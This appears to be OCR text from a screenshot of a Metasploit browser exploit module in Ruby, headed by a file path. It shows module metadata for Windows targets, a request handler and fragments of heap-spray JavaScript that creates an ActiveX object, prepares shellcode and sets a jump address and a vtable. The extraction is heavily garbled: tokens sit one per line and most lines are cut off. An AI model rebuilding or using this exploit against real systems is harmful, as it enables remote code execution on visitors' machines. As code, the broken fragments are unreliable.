
'Platform'
=
>
'w
'Targets'
=
>
[
[
'Windows 200
]
,
'DisclosureDate'
=
>
'N
'DefaultTarget'
=
>
0
)
end
def
on_request_uri
(
cli
,
 reques
return
if
(
(
p 
=
regenerate
print_status
(
"Sending 
#{
se
# This is taken directly f
		trigger_js 
=
heaplib
(
"var target = new Acti
"var heap = new heapLi
"var shellcode = unesc
"var jmpecx = 0x4058b5
"var vtable = heap.vta